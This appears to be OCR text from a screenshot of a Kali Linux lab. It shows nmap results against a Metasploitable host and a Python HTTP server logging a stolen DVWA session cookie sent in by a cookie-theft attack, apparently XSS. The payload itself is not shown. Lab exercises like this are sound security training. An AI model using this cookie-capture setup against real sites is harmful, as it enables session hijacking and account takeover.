 1 2 3 4
13:54
sda cpu mem swap net 2d 9h 53m
Desktop - Thunar
File Edit View Go Bookmarks Help
kali Desktop Desktop
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
android attack.txt bloekeep CTF G
e Installing Docker LFI.t
New File payload phpmya
authentic
brutefo
master
"LFI.txt" | 3.2 KiB (3,260 bytes) | Plain text documen
LFI.txt
~/Desktop/Desktop
Plain Text Tab Width
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/dr
40286/tcp open java-rmi GNU Classpath grmiregistry
45075/tcp open status 1 (RPC #100024)
51070/tcp open nlockmgr 1-4 (RPC #100021)
60457/tcp open mountd 1-3 (RPC #100005)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs
Service detection performed. Please report any incorrect results at https://n
Nmap done: 256 IP addresses (6 hosts up) scanned in 402.08 seconds
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
192.168.20.20 - - [10/Apr/2024 13:54:10] "GET /?cookie=security=low;%20PHPSES
SID=aa97b807e903c577c583c47f887fa6f6 HTTP/1.1" 200 -
192.168.20.20 - - [10/Apr/2024 13:54:11] code 404, message File not found
192.168.20.20 - - [10/Apr/2024 13:54:11] "GET /favicon.ico HTTP/1.1" 404 -
Directory listing for /?cookie=security=low; PHPSESSID=aa97b807e903c577c583c47f887fa6f6 — Mozilla Firefox
Directory listing for /?cookie= × Settings × +
192.168.20.20:9000/?cookie=security=low; PHPSESSID=aa97b807e903c577c583c47f887fa6f6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Crack SSH
Directory listing for /?cookie=security=low;
PHPSESSID=aa97b807e903c577c583c47f887fa6f6
• .bash_logout